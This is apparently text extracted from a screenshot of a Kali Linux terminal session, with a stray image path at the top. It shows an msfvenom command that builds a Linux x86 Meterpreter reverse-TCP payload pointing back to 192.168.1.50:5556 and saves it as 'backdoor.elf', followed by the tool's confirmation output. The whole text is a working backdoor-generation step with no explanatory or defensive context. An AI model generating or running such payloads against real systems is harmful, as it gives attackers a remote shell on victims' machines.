 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.50 LPORT=5556 -f elf -o backdoor.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: backdoor.elf